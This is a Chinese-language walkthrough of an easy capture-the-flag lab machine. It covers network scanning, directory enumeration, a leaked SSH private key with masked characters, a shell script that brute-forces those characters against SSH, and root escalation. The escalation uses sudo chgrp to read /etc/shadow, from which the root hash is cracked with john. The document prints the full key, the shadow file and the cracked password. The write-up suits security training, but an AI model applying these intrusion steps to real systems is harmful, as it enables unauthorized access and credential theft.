难度:Easy
kali:192.168.1.105
靶机:192.168.1.106
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.1.105
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.1 78:60:5b:04:b4:8c TP-LINK TECHNOLOGIES CO.,LTD.
192.168.1.106 08:00:27:24:06:b9 PCS Systemtechnik GmbH端口扫描
> nmap 192.168.1.106
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-22 13:21 CST
Nmap scan report for 192.168.1.106
Host is up (0.000062s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:24:06:B9 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
~/Desktop root@kali2 13:21:56
> nmap 192.168.1.106 -sV -A -p22,80
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-22 13:22 CST
Nmap scan report for 192.168.1.106
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 9e:f1:ed:84:cc:41:8c:7e:c6:92:a9:b4:29:57:bf:d1 (RSA)
| 256 9f:f3:93:db:72:ff:cd:4d:5f:09:3e:dc:13:36:49:23 (ECDSA)
|_ 256 e7:a3:72:dd:d5:af:e2:b5:77:50:ab:3d:27:12:0f:ea (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-server-header: Apache/2.4.51 (Debian)
|_http-title: Cours PHP & MySQL
MAC Address: 08:00:27:24:06:B9 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms 192.168.1.106web探测
but not empty

在cookie里面发现一串编码
给了一个目录poisonedgift.txt
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsruS5/Cd7clZ+SJJj0cvBPtTb9mfFvoO/FDtQ1i8ft3IZC9tHsKP
ut0abGtFGId9R0OB1ONB+iOMK5QNpoCXda3RDXJQ9oRCWjd2DxqRAyvdThhxq6wYJSATpa
l7M9UemrK/aDuZTAqLUSA9Zvpx474TiWXBMjdGqN2K/+SCf/DqIyknDLDRexe0Lc0IsNCV
/O39j4XJprHXMQZNaiokSuzV3VlXAYYBcTIK2Id/EMerpQdiNjMGvVIuBxfbF9/MGhEnR+
1fxxPTHZnKw5snlb47ynWtahCuZVVQr0b+c5z6MXVSJKP8LY0m8clQqUCwbPbCJnRJRCwh
TJY/xz0cu4H+Lbtx38iUv6NjiPXsvd/0FPjmNWrIwA3m4yYQL1dmSCX7JZAqYV5axI8box
Z4oHJP5dHADWdzic2XSqDSpIMxnDhlLh02ksCfNbkNkqbsiw/AO6IxnToPLH7jVjoYxnmA
y97klEGvt2UqIugfUV1p6j1sybTcM59ZUbo16i47AAAFiNnGZRvZxmUbAAAAB3NzaC1yc2
EAAAGBALK7kufwne3JWfkiSY9HLwT7U2/Znxb6DvxQ7UNYvH7dyGQvbR7Cj7rdGmxrRRiH
fUdDgdTjQfojjCuUDaaAl3Wt0Q1yUPaEQlo3dg8akQMr3U4YcausGCUgE6WpezPVHpqyv2
g7mUwKi1EgPWb6ceO+E4llwTI3Rqjdiv/kgn/w6iMpJwyw0XsXtC3NCLDQlfzt/Y+Fyaax
1zEGTWoqJErs1d1ZVwGGAXEyCtiHfxDHq6UHYjYzBr1SLgcX2xffzBoRJ0ftX8cT0x2Zys
ObJ5W+O8p1rWoQrmVVUK9G/nOc+jF1UiSj/C2NJvHJUKlAsGz2wiZ0SUQsIUyWP8c9HLuB
/i27cd/IlL+jY4j17L3f9BT45jVqyMAN5uMmEC9XZkgl+yWQKmFeWsSPG6MWeKByT+XRwA
1nc4nNl0qg0qSDMZw4ZS4dNpLAnzW5DZKm7IsPwDuiMZ06Dyx+41Y6GMZ5gMve5JRBr7dl
KiLoH1Fdaeo9bMm03DOfWVG6NeouOwAAAAMBAAEAAAGBAICL9cGJRhzCZ0qOhXdeDAw6Mi
1MyGX/HQ4Nqkd4p8FbA4hCr+mipzsPULTPhdd5gvnhLJyPgmFEdcjV5+drrwM9KxDPujlC
sHIwV2HPiqJMRxOm8wI0eP0ij97jATArRKKgkpeF3eBZ6Q9E78SDtavFhkmYfJYAOXq0NA
eNMuqPu+Xj8CjpdxBf4P/b6jc5HdbW2DoEUB7q40loLf+AJbAZnEthuPjoh1sBUdmfwhyw
btv3boRquJsrYt1JJ***qguwyDSLtXj4Wuxa7jZcLLSAuTHS+zWKwZA/8J1IpZAZhgkVXJ
fC8ZbG0M63VEQjuGXCuIY3cq1iQuXERhhbRuJ1XZT8Hki5YBaU/f5Wp7bId25Aps4ktljU
r67S9mwwppQ8dVmP6CsENgc3ivpWCDWC4PZojTgZ4qhWMpjCaUxe1Hi7GuvlRJNLL4A7Fx
kTV9nBcLlGfqzvVUPeEAZgXz4IxCx8KdTrDr/oXWw4hjqtuyRKveMjmKQ6HADFl7SMCQAA
AMBz8rqB0Mfb4U34LeA1kdZLFsGX3AZqahTDjEcZYAPI/A5Dt5iw0LcGRgrHuPccS5fA3E
GT2FceoMX2ccE5fEVydxcj2vcnPIQ01P6fxjVXpA7QDnJ2At2LLPcD9CuuSt/HCrp/Bmjv
IUFvjSgKl5nYGPfoeitIdFdM72liQ+0814iNzxNl5WuNeiJ+XAGuXqJT02gAxMRQPiJ67e
sMzJyVvM69B0kGkyAXTO9fcfq+X2JaCz3hId6Iwr68Mxe/L6MAAADBAOEpkHeU8xn5MHwG
79vpd6Cg7p1UqfDuvMOgvZe6eIOE3FIb1nWpCqjq9P0Myv8aCWYhwgKr3SNIWkZ1u+0NR9
43cZO7FWa4/DvI5gX6dlrcGy1BVoDuMWIWDw9bgXpQiGQSkQOQ3J/RPWH/xT5LQbrBVTK8
C8r4lrWDwWLMgk1Wbef6U0NBuY1+J4Hafsz2Psei3yFsjjA3djonb8JF+RnHRoO8TeJlj4
RjbkXTlhsGkdR77PNZmkZ2KVwn2VzsPwAAAMEAyzYixNTrJ4vPtjUluq7+O9qGwqpbl3i0
9ESSrC2NzbsA2afNjCWhfaLPpfNYR2gA1aQUgdRxNSM78P+plFhMUeGwTIsLsKEkbbtSqF
nUU/g3yNGFr4Die7AB0vZSHwWaQFMf+ZfXNwVRa0jmKfUc/itXgwxi3oqtWTJA7YKmXdrD
03EN/DboyflPcbmTJ4D6E6XqTeyfGamr0w5aelqqwTh/Mm+DuoHHiPMYThUMrG4iUvSRaz
ZgGQTtZoQRxi8FAAAADXNvcGhpZUBkZWJpYW4BAgMEBQ==
-----END OPENSSH PRIVATE KEY-----给了个ssh私钥,但是中间有三个星号,并且不知道用户名,另一端同步进行的目录扫描出来了结果
目录扫描
> gobuster dir -u http://192.168.1.106 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.106
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,php,bak,zip,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 279]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
/sshnote.txt (Status: 200) [Size: 117]
Progress: 1102732 / 1323366 (83.33%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 1105730 / 1323366 (83.55%)又拿到一个目录sshnote.txt
给了一个用户名sophie并且告诉ssh私钥有三个大写字母被*替换了
尝试爆破,抄了一个看起来比较简洁的脚本
> crunch 3 3 ABCDEFGHIJKLMNOPQRSTUVWXYZ > dict.txt
> crunch 3 3 ABCDEFGHIJKLMNOPQRSTUVWXYZ > dict.txt
> mkdir keysdir
> vi run.sh#!/bin/bash
key=id_rsa
keys=keysdir
dict=dict.txt
for i in $(cat $dict); do
echo $i
sed "s/\*\*\*/$i/" $key > $keys/$i.rsa
clear
done;
cd keysdir
chmod 600 *
for k in $(ls -1 *); do
echo $k
ssh -i $k sophie@192.168.1.106 2>/dev/null
clear
done;BOM.rsa
Linux debian 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 22 09:58:28 2024 from 192.168.1.105
sophie@debian:~$ 拿到shell
提权
sophie@debian:~$ sudo -l
Matching Defaults entries for sophie on debian:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sophie may run the following commands on debian:
(ALL : ALL) NOPASSWD: /usr/bin/chgrpsophie@debian:~$ sudo chgrp --help
Usage: chgrp [OPTION]... GROUP FILE...
or: chgrp [OPTION]... --reference=RFILE FILE...
Change the group of each FILE to GROUP.
With --reference, change the group of each FILE to that of RFILE.chgrp可以改变一个用文件的组
想直接看root flag,发现失败,说明这个sophie这个组没有读这个目录的权限
sophie@debian:~$ sudo chgrp sophie /root/root.txt
sophie@debian:~$ ls -al /root/root.txt
ls: cannot access '/root/root.txt': Permission denied发现可以改shadow文件的组
sophie@debian:~$ sudo chgrp sophie /etc/shadow
sophie@debian:~$ cat /etc/shadow
root:$1$root$dZ6JC474uVpAeG8g0oh/7.:18917:0:99999:7:::
daemon:*:18916:0:99999:7:::
bin:*:18916:0:99999:7:::
sys:*:18916:0:99999:7:::
sync:*:18916:0:99999:7:::
games:*:18916:0:99999:7:::
man:*:18916:0:99999:7:::
lp:*:18916:0:99999:7:::
mail:*:18916:0:99999:7:::
news:*:18916:0:99999:7:::
uucp:*:18916:0:99999:7:::
proxy:*:18916:0:99999:7:::
www-data:*:18916:0:99999:7:::
backup:*:18916:0:99999:7:::
list:*:18916:0:99999:7:::
irc:*:18916:0:99999:7:::
gnats:*:18916:0:99999:7:::
nobody:*:18916:0:99999:7:::
_apt:*:18916:0:99999:7:::
systemd-timesync:*:18916:0:99999:7:::
systemd-network:*:18916:0:99999:7:::
systemd-resolve:*:18916:0:99999:7:::
messagebus:*:18916:0:99999:7:::
sshd:*:18916:0:99999:7:::
systemd-coredump:!*:18916::::::
mysql:!:18917:0:99999:7:::
sophie:$y$j9T$mD6gcz0.6rC4ZwGpDem3o0$HzDd6YXLy3Dsht17WVVX7v7ReGcJ9PXhG/B3bx4Nz/C:18917:0:99999:7:::john一下root的密码
> john aa --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Warning: invalid UTF-8 seen reading ~/.john/john.pot
Press 'q' or Ctrl-C to abort, almost any other key for status
barbarita (root)
1g 0:00:00:00 DONE (2024-07-22 16:08) 4.000g/s 113856p/s 113856c/s 113856C/s bayot..adelia
Use the "--show" option to display all of the cracked passwords reliably
Session completed. sophie@debian:~$ su
Password:
root@debian:/home/sophie# id
uid=0(root) gid=0(root) groups=0(root)